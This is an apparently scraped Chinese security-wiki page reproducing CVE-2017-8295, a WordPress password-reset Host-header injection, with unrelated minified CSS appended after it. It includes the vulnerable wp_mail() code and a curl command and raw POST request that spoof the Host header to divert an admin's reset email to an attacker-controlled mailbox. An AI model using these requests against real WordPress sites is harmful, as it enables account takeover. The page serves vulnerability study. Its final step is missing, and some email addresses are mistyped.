      目录
    </label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    一、漏洞简介
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    二、漏洞影响
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    三、复现过程
  </a>
  
    <nav class="md-nav" aria-label="三、复现过程">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    漏洞分析
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    漏洞复现
  </a>
  
    <nav class="md-nav" aria-label="漏洞复现">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#wordpress" class="md-nav__link">
    安装 WordPress 程序
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    创建邮箱账户
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#http_host" class="md-nav__link">
    通过在线终端，发起找回密码请求，并篡改 HTTP_HOST 请求头
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#wordpress0-secorg" class="md-nav__link">
    使用 wordpress\@0-sec.org 接收找回密码邮件
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    使用找回密码链接修改密码
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          <div class="md-content">
            <article class="md-content__inner md-typeset">
              
                
                  <a href="https://github.com/nosafer/nosafer.github.io/edit/master/docs/Web安全/Wordpress/Wordpress 系统漏洞/（CVE-2017-8295）WordPress <=4.8.3 任意密码重置_HOST头注入漏洞.md" title="编辑此页" class="md-content__button md-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20.71 7.04c.39-.39.39-1.04 0-1.41l-2.34-2.34c-.37-.39-1.02-.39-1.41 0l-1.84 1.83 3.75 3.75M3 17.25V21h3.75L17.81 9.93l-3.75-3.75L3 17.25z"/></svg>
                  </a>
                
                
                <h1 id="cve-2017-8295wordpress-23-483-host">（CVE-2017-8295）WordPress 2.3-4.8.3 任意密码重置/HOST头注入漏洞<a class="headerlink" href="#cve-2017-8295wordpress-23-483-host" title="Permanent link">&para;</a></h1>
<h2 id="_1">一、漏洞简介<a class="headerlink" href="#_1" title="Permanent link">&para;</a></h2>
<p>在 WordPress 2.3-4.8.3
版本中找回密码功能未正确设置发送邮件的信息，在发送找回密码邮件的过程中直接使用
Host
地址作为邮件请求头的一部分，在一些情况下攻击者可利用该功能窃取找回密码邮件内容。</p>
<h2 id="_2">二、漏洞影响<a class="headerlink" href="#_2" title="Permanent link">&para;</a></h2>
<p>WordPress 2.3-4.8.3</p>
<h2 id="_3">三、复现过程<a class="headerlink" href="#_3" title="Permanent link">&para;</a></h2>
<h3 id="_4">漏洞分析<a class="headerlink" href="#_4" title="Permanent link">&para;</a></h3>
<p>在 WordPress 中， wp_mail()
函数用来发送邮件，在发送邮件的过程中如果没有设置 发件地址（From）
，则会自动使用 \'wordpress@\' + $_SERVER[\'SERVER_NAME\']
作为邮件的 发件地址。主流的 Web 服务器中的 SERVER_NAME
变量来自于客户端请求中 HTTP_HOST 头，这就意味着该发件地址是用户可控的。</p>
<p>wp_mail() 函数的声明在文件 WordPress/wp-includes/pluggable.php 中：</p>
<div class="codehilite"><pre><span></span><code><span class="err">function wp_mail( $to, $subject, $message, $headers = &#39;&#39;, $attachments = array() ) {</span>
<span class="err">...//ignore</span>
<span class="err">    if ( !isset( $from_email ) ) {</span>
<span class="err">        // Get the site domain and get rid of www.</span>
<span class="err">        $sitename = strtolower( $_SERVER[&#39;SERVER_NAME&#39;] );</span>
<span class="err">        if ( substr( $sitename, 0, 4 ) == &#39;www.&#39; ) {</span>
<span class="err">            $sitename = substr( $sitename, 4 );</span>
<span class="err">        }</span>
<span class="err">        $from_email = &#39;wordpress@&#39; . $sitename;</span>
<span class="err">    }</span>
<span class="err">    /**</span>
<span class="err">     * Filters the email address to send from.</span>
<span class="err">     *</span>
<span class="err">     * @since 2.2.0</span>
<span class="err">     *</span>
<span class="err">     * @param string $from_email Email address to send from.</span>
<span class="err">     */</span>
<span class="err">    $from_email = apply_filters( &#39;wp_mail_from&#39;, $from_email );</span>
<span class="err">    /**</span>
<span class="err">     * Filters the name to associate with the &quot;from&quot; email address.</span>
<span class="err">     *</span>
<span class="err">     * @since 2.3.0</span>
<span class="err">     *</span>
<span class="err">     * @param string $from_name Name associated with the &quot;from&quot; email address.</span>
<span class="err">     */</span>
<span class="err">    $from_name = apply_filters( &#39;wp_mail_from_name&#39;, $from_name );</span>
<span class="err">    $phpmailer-&gt;setFrom( $from_email, $from_name );</span>
<span class="err">...//ignore</span>
<span class="err">}</span>
</code></pre></div>

<p>在某些情况下邮件服务器会直接将邮件的 发件地址 作为
退件地址（Return-Path），当邮件发送失败时邮件会被自动转发到
退件地址。因为 发件地址
可被篡改，因此找回密码邮件的内容可能会被发送到恶意的邮件服务器中。</p>
<h3 id="_5">漏洞复现<a class="headerlink" href="#_5" title="Permanent link">&para;</a></h3>
<h4 id="wordpress">安装 WordPress 程序<a class="headerlink" href="#wordpress" title="Permanent link">&para;</a></h4>
<p>此处的管理员邮箱设置为不存在的邮箱地址
demo\@0-sec.org，用来模拟通过DNS攻击/DOS攻击使管理员的找回密码邮件发送失败</p>
<p><img alt="" src="../resource/%28CVE-2017-8295%29WordPress%3C%3D4.8.3%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/media/rId27.png" /></p>
<h4 id="_6">创建邮箱账户<a class="headerlink" href="#_6" title="Permanent link">&para;</a></h4>
<p>演示中我们使用的是 wordpress\@0-sec.org</p>
<h4 id="http_host">通过在线终端，发起找回密码请求，并篡改 HTTP_HOST 请求头<a class="headerlink" href="#http_host" title="Permanent link">&para;</a></h4>
<p>我们这里使用在线终端模拟攻击内网的 WordPress 网站。</p>
<p>在线终端中执行：</p>
<div class="codehilite"><pre><span></span><code><span class="err">curl -v &#39;http://0-sec.org/wp-login.php?action=lostpassword&#39; -H &#39;Host: vulnspy.com&#39; --data &#39;user_login=admin&amp;redirect_to=&amp;wp-submit=Get+New+Password&#39;</span>
</code></pre></div>

<p><img alt="" src="../resource/%28CVE-2017-8295%29WordPress%3C%3D4.8.3%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/media/rId30.png" /></p>
<p>post数据包：</p>
<div class="codehilite"><pre><span></span><code><span class="nf">POST</span> <span class="nn">/wp/wordpress/wp-login.php?action=lostpassword</span> <span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="o">:</span> <span class="l">injected-attackers-mxserver.com</span>
<span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/x-www-form-urlencoded</span>
<span class="na">Content-Length</span><span class="o">:</span> <span class="l">56</span>

user_login=admin&amp;redirect_to=&amp;wp-submit=Get+New+Password
</code></pre></div>

<p>如果此时邮件发送失败，邮件会被自动退回到
wordpress\@0-sec.org。即原本要发送管理员邮箱 demo\@0-sec.org
的邮件会被发送到 wordpress\@0-sc.org</p>
<h4 id="wordpress0-secorg">使用 wordpress\@0-sec.org 接收找回密码邮件<a class="headerlink" href="#wordpress0-secorg" title="Permanent link">&para;</a></h4>
<p>如果利用成功 wordpress\@v0-sec.org 会接收到密码重置邮件。</p>
<p><img alt="" src="../resource/%28CVE-2017-8295%29WordPress%3C%3D4.8.3%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/media/rId32.png" /></p>
<p>如果邮件内容没有显示找回密码链接，可以通过邮件源文件发现找回密码链接</p>
<p><img alt="" src="../resource/%28CVE-2017-8295%29WordPress%3C%3D4.8.3%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/media/rId33.png" /></p>
<h4 id="_7">使用找回密码链接修改密码<a class="headerlink" href="#_7" title="Permanent link">&para;</a></h4>
<p>image</p>
                
              
              
                


              
            </article>
          </div>
        </div>
      </main>
      
        
<footer class="md-footer">
  
    <div class="md-footer-nav">
      <nav class="md-footer-nav__inner md-grid" aria-label="Footer">
        
          <a href="../%EF%BC%88CVE-2017-6514%EF%BC%89WordPress%204.7.2%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-footer-nav__link md-footer-nav__link--prev" rel="prev">
            <div class="md-footer-nav__button md-icon">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg>
            </div>
            <div class="md-footer-nav__title">
              <div class="md-ellipsis">
                <span class="md-footer-nav__direction">
                  上一页
                </span>
                （CVE 2017 6514）WordPress 4.7.2 敏感信息泄漏
              </div>
            </div>
          </a>
        
        
          <a href="../%EF%BC%88CVE-2018-6389%EF%BC%89WordPress%20%3C%3D%204.9.x%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-footer-nav__link md-footer-nav__link--next" rel="next">
            <div class="md-footer-nav__title">
              <div class="md-ellipsis">
                <span class="md-footer-nav__direction">
                  下一页
                </span>
                （CVE 2018 6389）WordPress <= 4.9.x 拒绝服务漏洞
              </div>
            </div>
            <div class="md-footer-nav__button md-icon">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11H4z"/></svg>
            </div>
          </a>
        
      </nav>
    </div>
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-footer-copyright">
        
        Made with
        <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
          Material for MkDocs
        </a>
      </div>
      
  <div class="md-footer-social">
    
      
      
        
        
      
      <a href="https://github.com/nosafer" target="_blank" rel="noopener" title="github.com" class="md-footer-social__link">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
      </a>
    
  </div>

    </div>
  </div>
</footer>
      
    </div>
    
      <script src="../../../../assets/javascripts/vendor.0ac82a11.min.js"></script>
      <script src="../../../../assets/javascripts/bundle.f81dfb4d.min.js"></script><script id="__lang" type="application/json">{"clipboard.copy": "\u590d\u5236", "clipboard.copied": "\u5df2\u590d\u5236", "search.config.lang": "ja", "search.config.pipeline": "trimmer, stemmer", "search.config.separator": "[\\uff0c\\u3002]+", "search.placeholder": "\u641c\u7d22", "search.result.placeholder": "\u952e\u5165\u4ee5\u5f00\u59cb\u641c\u7d22", "search.result.none": "\u6ca1\u6709\u627e\u5230\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.one": "\u627e\u5230 1 \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.other": "# \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.term.missing": "Missing"}</script>
      
      <script>
        app = initialize({
          base: "../../../..",
          features: [],
          search: Object.assign({
            worker: "../../../../assets/javascripts/worker/search.4ac00218.min.js"
          }, typeof search !== "undefined" && search)
        })
      </script>
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2474ebba71d44af4a0f4b709b85f84b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wiki.96.mk/assets/stylesheets/main.19753c6b.min.css
body_size: 14774
content:
html{box-sizing:border-box;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}*,*::before,*::after{box-sizing:inherit}body{margin:0}hr{box-sizing:content-box;overflow:visible}a,button,label,input{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:separate;border-spacing:0}td,th{font-weight:normal;vertical-align:top}button{margin:0;padding:0;font-size:inherit;background:transparent;border:0}input{border:0;outline:none}:root{--md-default-fg-color: hsla(0, 0%, 0%, 0.87);--md-default-fg-color--light: hsla(0, 0%, 0%, 0.54);--md-default-fg-color--lighter: hsla(0, 0%, 0%, 0.32);--md-default-fg-color--lightest: hsla(0, 0%, 0%, 0.07);--md-default-bg-color: hsla(0, 0%, 100%, 1);--md-default-bg-color--light: hsla(0, 0%, 100%, 0.7);--md-default-bg-color--lighter: hsla(0, 0%, 100%, 0.3);--md-default-bg-color--lightest: hsla(0, 0%, 100%, 0.12);--md-primary-fg-color: hsla(231, 48%, 48%, 1);--md-primary-fg-color--light: hsla(231, 44%, 56%, 1);--md-primary-fg-color--dark: hsla(232, 54%, 41%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7);--md-accent-fg-color: hsla(231, 99%, 66%, 1);--md-accent-fg-color--transparent: hsla(231, 99%, 66%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}:root>*{--md-code-fg-color: hsla(200, 18%, 26%, 1);--md-code-bg-color: hsla(0, 0%, 96%, 1);--md-code-hl-color: hsla(60, 100%, 50%, 0.5);--md-code-hl-number-color: hsla(0, 67%, 50%, 1);--md-code-hl-special-color: hsla(340, 83%, 47%, 1);--md-code-hl-function-color: hsla(291, 45%, 50%, 1);--md-code-hl-constant-color: hsla(250, 63%, 60%, 1);--md-code-hl-keyword-color: hsla(219, 54%, 51%, 1);--md-code-hl-string-color: hsla(150, 63%, 30%, 1);--md-code-hl-name-color: var(--md-code-fg-color);--md-code-hl-operator-color: var(--md-default-fg-color--light);--md-code-hl-punctuation-color: var(--md-default-fg-color--light);--md-code-hl-comment-color: var(--md-default-fg-color--light);--md-code-hl-generic-color: var(--md-default-fg-color--light);--md-code-hl-variable-color: var(--md-default-fg-color--light);--md-typeset-color: var(--md-default-fg-color);--md-typeset-a-color: var(--md-primary-fg-color);--md-typeset-mark-color: hsla(60, 100%, 50%, 0.5);--md-typeset-del-color: hsla(6, 90%, 60%, 0.15);--md-typeset-ins-color: hsla(150, 90%, 44%, 0.15);--md-typeset-kbd-color: hsla(0, 0%, 98%, 1);--md-typeset-kbd-accent-color: hsla(0, 100%, 100%, 1);--md-typeset-kbd-border-color: hsla(0, 0%, 72%, 1);--md-admonition-fg-color: var(--md-default-fg-color);--md-admonition-bg-color: var(--md-default-bg-color);--md-footer-fg-color: hsla(0, 0%, 100%, 1);--md-footer-fg-color--light: hsla(0, 0%, 100%, 0.7);--md-footer-fg-color--lighter: hsla(0, 0%, 100%, 0.3);--md-footer-bg-color: hsla(0, 0%, 0%, 0.87);--md-footer-bg-color--dark: hsla(0, 0%, 0%, 0.32)}.md-icon svg{display:block;width:1.2rem;height:1.2rem;margin:0 auto;fill:currentColor}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,input{color:var(--md-typeset-color);font-feature-settings:"kern","liga";font-family:-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif}code,pre,kbd{color:var(--md-typeset-color);font-feature-settings:"kern";font-family:SFMono-Regular,Consolas,Menlo,monospace}:root{--md-typeset-table--ascending: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-arrow-down' width='24' height='24' viewBox='0 0 24 24'><path d='M11,4H13V16L18.5,10.5L19.92,11.92L12,19.84L4.08,11.92L5.5,10.5L11,16V4Z'/></svg>");--md-typeset-table--descending: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-arrow-up' width='24' height='24' viewBox='0 0 24 24'><path d='M13,20H11V8L5.5,13.5L4.08,12.08L12,4.16L19.92,12.08L18.5,13.5L13,8V20Z'/></svg>")}.md-typeset{font-size:.8rem;line-height:1.6;-webkit-print-color-adjust:exact;color-adjust:exact}@media print{.md-typeset{font-size:.68rem}}.md-typeset p,.md-typeset ul,.md-typeset ol,.md-typeset blockquote{margin:1em 0}.md-typeset h1{margin:0 0 1.25em;color:var(--md-default-fg-color--light);font-weight:300;font-size:2em;line-height:1.3;letter-spacing:-0.01em}.md-typeset h2{margin:1.6em 0 .64em;font-weight:300;font-size:1.5625em;line-height:1.4;letter-spacing:-0.01em}.md-typeset h3{margin:1.6em 0 .8em;font-weight:400;font-size:1.25em;line-height:1.5;letter-spacing:-0.01em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{margin:1em 0;font-weight:700;letter-spacing:-0.01em}.md-typeset h5,.md-typeset h6{margin:1.25em 0;color:var(--md-default-fg-color--light);font-weight:700;font-size:.8em;letter-spacing:-0.01em}.md-typeset h5{text-transform:uppercase}.md-typeset hr{margin:1.5em 0;border-bottom:.05rem dotted var(--md-default-fg-color--lighter)}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a::before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset code,.md-typeset pre,.md-typeset kbd{color:var(--md-code-fg-color);direction:ltr}@media print{.md-typeset code,.md-typeset pre,.md-typeset kbd{white-space:pre-wrap}}.md-typeset code{padding:0 .2941176471em;font-size:.85em;word-break:break-word;background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset code:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}.md-typeset h1 code,.md-typeset h2 code,.md-typeset h3 code,.md-typeset h4 code,.md-typeset h5 code,.md-typeset h6 code{margin:initial;padding:initial;background-color:transparent;box-shadow:none}.md-typeset a>code{color:currentColor}.md-typeset pre{position:relative;margin:1em 0;line-height:1.4}.md-typeset pre>code{display:block;margin:0;padding:.7720588235em 1.1764705882em;overflow:auto;word-break:normal;box-shadow:none;-webkit-box-decoration-break:slice;box-decoration-break:slice;touch-action:auto;scrollbar-width:thin;scrollbar-color:var(--md-default-fg-color--lighter) transparent}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) transparent}.md-typeset pre>code::-webkit-scrollbar{width:.2rem;height:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@media screen and (max-width: 44.9375em){.md-typeset>pre{margin:1em -0.8rem}.md-typeset>pre code{border-radius:0}}.md-typeset kbd{display:inline-block;padding:0 .6666666667em;color:var(--md-default-fg-color);font-size:.75em;vertical-align:text-top;word-break:break-word;background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -0.1rem .2rem var(--md-typeset-kbd-accent-color) inset}.md-typeset mark{color:inherit;word-break:break-word;background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset abbr{text-decoration:none;border-bottom:.05rem dotted var(--md-default-fg-color--light);cursor:help}@media(hover: none){.md-typeset abbr{position:relative}.md-typeset abbr[title]:focus::after,.md-typeset abbr[title]:hover::after{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);position:absolute;left:0;display:inline-block;width:auto;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;max-width:80%;margin-top:2em;padding:.2rem .3rem;color:var(--md-default-bg-color);font-size:.7rem;background:var(--md-default-fg-color);border-radius:.1rem;content:attr(title)}}.md-typeset small{opacity:.75}.md-typeset sup,.md-typeset sub{margin-left:.078125em}[dir=rtl] .md-typeset sup,[dir=rtl] .md-typeset sub{margin-right:.078125em;margin-left:initial}.md-typeset blockquote{padding-left:.6rem;color:var(--md-default-fg-color--light);border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{padding-right:.6rem;padding-left:initial;border-right:.2rem solid var(--md-default-fg-color--lighter);border-left:initial}.md-typeset ul{list-style-type:disc}.md-typeset ul,.md-typeset ol{margin-left:.625em;padding:0}[dir=rtl] .md-typeset ul,[dir=rtl] .md-typeset ol{margin-right:.625em;margin-left:initial}.md-typeset ul ol,.md-typeset ol ol{list-style-type:lower-alpha}.md-typeset ul ol ol,.md-typeset ol ol ol{list-style-type:lower-roman}.md-typeset ul li,.md-typeset ol li{margin-bottom:.5em;margin-left:1.25em}[dir=rtl] .md-typeset ul li,[dir=rtl] .md-typeset ol li{margin-right:1.25em;margin-left:initial}.md-typeset ul li p,.md-typeset ul li blockquote,.md-typeset ol li p,.md-typeset ol li blockquote{margin:.5em 0}.md-typeset ul li:last-child,.md-typeset ol li:last-child{margin-bottom:0}.md-typeset ul li ul,.md-typeset ul li ol,.md-typeset ol li ul,.md-typeset ol li ol{margin:.5em 0 .5em .625em}[dir=rtl] .md-typeset ul li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ol li ol{margin-right:.625em;margin-left:initial}.md-typeset dd{margin:1em 0 1.5em 1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em;margin-left:initial}.md-typeset img,.md-typeset svg{max-width:100%;height:auto}.md-typeset img[align=left],.md-typeset svg[align=left]{margin:1em;margin-left:0}.md-typeset img[align=right],.md-typeset svg[align=right]{margin:1em;margin-right:0}.md-typeset img[align]:only-child,.md-typeset svg[align]:only-child{margin-top:0}.md-typeset figure{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:100%;margin:0 auto;text-align:center}.md-typeset figcaption{max-width:24rem;margin:.5em auto 2em;font-style:italic}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){display:inline-block;max-width:100%;overflow:auto;font-size:.64rem;background:var(--md-default-bg-color);border-radius:.1rem;box-shadow:0 .2rem .5rem rgba(0,0,0,.05),0 0 .05rem rgba(0,0,0,.1);touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) th>*:first-child,.md-typeset table:not([class]) td>*:first-child{margin-top:0}.md-typeset table:not([class]) th>*:last-child,.md-typeset table:not([class]) td>*:last-child{margin-bottom:0}.md-typeset table:not([class]) th:not([align]),.md-typeset table:not([class]) td:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) th:not([align]),[dir=rtl] .md-typeset table:not([class]) td:not([align]){text-align:right}.md-typeset table:not([class]) th{min-width:5rem;padding:.9375em 1.25em;color:var(--md-default-bg-color);vertical-align:top;background-color:var(--md-default-fg-color--light)}.md-typeset table:not([class]) th a{color:inherit}.md-typeset table:not([class]) td{padding:.9375em 1.25em;vertical-align:top;border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-typeset table:not([class]) tr{transition:background-color 125ms}.md-typeset table:not([class]) tr:hover{background-color:rgba(0,0,0,.035);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) tr:first-child td{border-top:0}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}.md-typeset table th[role=columnheader]::after{display:inline-block;width:1.2em;height:1.2em;margin-left:.5em;vertical-align:sub;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}.md-typeset table th[role=columnheader][aria-sort=ascending]::after{background-color:currentColor;-webkit-mask-image:var(--md-typeset-table--ascending);mask-image:var(--md-typeset-table--ascending)}.md-typeset table th[role=columnheader][aria-sort=descending]::after{background-color:currentColor;-webkit-mask-image:var(--md-typeset-table--descending);mask-image:var(--md-typeset-table--descending)}.md-typeset__scrollwrap{margin:1em -0.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;width:100%;margin:0;overflow:hidden}html{height:100%;overflow-x:hidden;font-size:125%}@media screen and (min-width: 100em){html{font-size:137.5%}}@media screen and (min-width: 125em){html{font-size:150%}}body{position:relative;display:flex;flex-direction:column;width:100%;min-height:100%;font-size:.5rem;background-color:var(--md-default-bg-color)}@media screen and (max-width: 59.9375em){body[data-md-state=lock]{position:fixed}}@media print{body{display:block}}hr{display:block;height:.05rem;padding:0;border:0}.md-grid{max-width:61rem;margin-right:auto;margin-left:auto}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.md-toggle{display:none}.md-overlay{position:fixed;top:0;z-index:3;width:0;height:0;background-color:rgba(0,0,0,.54);opacity:0;transition:width 0ms 250ms,height 0ms 250ms,opacity 250ms}@media screen and (max-width: 76.1875em){[data-md-toggle=drawer]:checked~.md-overlay{width:100%;height:100%;opacity:1;transition:width 0ms,height 0ms,opacity 250ms}}.md-skip{position:fixed;z-index:-1;margin:.5rem;padding:.3rem .5rem;color:var(--md-default-bg-color);font-size:.64rem;background-color:var(--md-default-fg-color);border-radius:.1rem;transform:translateY(0.4rem);opacity:0}.md-skip:focus{z-index:10;transform:translateY(0);opacity:1;transition:transform 250ms cubic-bezier(0.4, 0, 0.2, 1),opacity 175ms 75ms}@page{margin:25mm}.md-announce{overflow:auto;background-color:var(--md-footer-bg-color)}.md-announce__inner{margin:.6rem auto;padding:0 .8rem;color:var(--md-footer-fg-color);font-size:.7rem}@media print{.md-announce{display:none}}.md-typeset .md-button{display:inline-block;padding:.625em 2em;color:var(--md-primary-fg-color);font-weight:700;border:.1rem solid 